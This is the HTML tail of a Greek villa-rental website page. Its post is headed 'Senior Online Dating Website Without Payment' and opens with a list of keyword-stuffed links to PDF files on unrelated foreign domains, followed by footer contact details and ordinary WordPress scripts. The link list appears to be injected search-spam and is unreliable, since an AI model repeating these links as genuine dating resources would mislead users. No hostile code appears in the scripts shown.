<li><a href="https://selahattinkumru.com/best-mature-online-dating-site/completely-free-senior-singles-dating-online-websites.pdf">Where To Meet Persian Seniors In Canada Free</a></li>
<li><a href="http://mantsurinformatica.es/free-senior-online-dating-site/seniors-dating-online-service-online-dating-site.pdf">Most Used Senior Dating Online Website In Fl</a></li>
<li><a href="http://biotechmedia.pl/best-mature-dating-online-site/most-rated-senior-online-dating-websites-free.pdf">New York Black Seniors Online Dating Website</a></li>
<li><a href="http://www.plasteringsolutions.co.uk/dating-online-site-for-50+/50s-plus-seniors-dating-online-website-free.pdf">Where To Meet Muslim Senior Citizens In Utah</a></li>
<li><a href="http://jomasanse.com/seniors-dating-online-website/no-fee-newest-seniors-online-dating-website.pdf">Most Reputable Senior Online Dating Services</a></li>
<li><a href="http://raumanseudunrauhanturvaajat.fi/no-fee-senior-dating-online-site/50's-years-old-seniors-dating-online-service.pdf">Houston Korean Seniors Dating Online Service</a></li>
<li><a href="http://kanwebox.com/mature-online-dating-site/newest-seniors-dating-online-websites.pdf">Online Dating Websites For 50 Year Old Woman</a></li>
<li><a href="http://startraining.pl/seniors-dating-online-service/50's-and-above-mature-dating-online-service.pdf">Where To Meet Swedish Seniors In Kansas Free</a></li>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://alseides-villas.gr/%ef%bb%bfsenior-online-dating-website-without-payment/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://alseides-villas.gr/%ef%bb%bfsenior-online-dating-website-without-payment/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://alseides-villas.gr/%ef%bb%bfsenior-online-dating-website-without-payment/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://alseides-villas.gr/%ef%bb%bfsenior-online-dating-website-without-payment/&#038;description=%EF%BB%BFSenior%20Online%20Dating%20Website%20Without%20Payment" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">check</span></span><span class="entry-title">﻿Senior Online Dating Website Without Payment</span><time class="entry-date updated" datetime="2019-08-09T03:54:13+03:00">08.09.2019</time></span></article><nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://alseides-villas.gr/%ef%bb%bfno-subscription-cheapest-mature-dating-online-websites/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://alseides-villas.gr/%ef%bb%bfno-fee-best-mature-online-dating-website/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>            
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-60 element-bottom-60 footer-columns-4">
                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Alseides Villas</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
The <strong>«Alseides Villas»</strong> are two beautiful villas with private swimming pools and are located in the nature in the village Chortata of Lefkada. They have an amazing view to the Ionian Sea and the unique Greek sunset.</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-6" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contact us</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Tel.:</strong> 2645023419<br>
<strong>Mob.:</strong> 6983511070 • 6972149075<br>
<strong>Email: </strong>alseidesvillas@gmail.com</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-7" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Address</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Alseides Villas</strong><br>
<address>Chortata, Lefkada, Greece
PC.: 31082</address></div>
		</div><div id="oxywidgetsocial-2" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank" data-iconcolor="#3b5998" href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-8" class="sidebar-widget  widget_text"><h3 class="sidebar-header">ΤΟ ΠΑΡΟΝ ΕΝΤΥΠΟ ΣΥΓΧΡΗΜΑΤΟΔΟΤΗΘΗΚΕ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ ΚΑΙ ΤΗΝ ΕΥΡΩΠΑΙΚΗ ΕΝΩΣΗ</h3>			<div class="textwidget"><img src="https://alseides-villas.gr/wp-content/uploads/2016/08/drasi.jpg"></div>
		</div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-3">
                                                                            <div class="col-sm-4">
                                            <div id="text-4" class="sidebar-widget  widget_text">			<div class="textwidget">© 2015 Alseides Villas. All Rights Reserved</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="text-9" class="sidebar-widget  widget_text">			<div class="textwidget"><p>Created by <a href="https://createmyweb.gr/" target="_blank" rel="noopener noreferrer">Create myWeb</a></p>
</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="nav_menu-1" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-square">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alseides-villas.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.5.17' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.5.17' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alseides-villas.gr\/wp-admin\/admin-ajax.php","nonce":"52f8552d20","hideEffect":"none","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"100","navbarHeight":"90","navbarScrolled":"80","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/functions.js?ver=5.5.17' id='wp-chart-functions-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-187747846-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script>
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.5);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Accept">Accept</a><a href="https://alseides-villas.gr/privacy-policy-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Read More">Read More</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>